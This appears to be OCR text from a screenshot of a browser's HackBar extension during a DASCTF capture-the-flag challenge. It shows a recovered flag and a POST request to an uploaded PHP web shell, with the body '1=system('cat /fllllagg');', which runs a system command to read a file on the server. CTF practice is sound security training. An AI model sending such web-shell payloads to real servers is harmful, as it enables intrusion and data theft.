 DASCTF{55506860743109655266522384922352}
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://10.1.123.21/uploads/2.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('cat /fllllagg');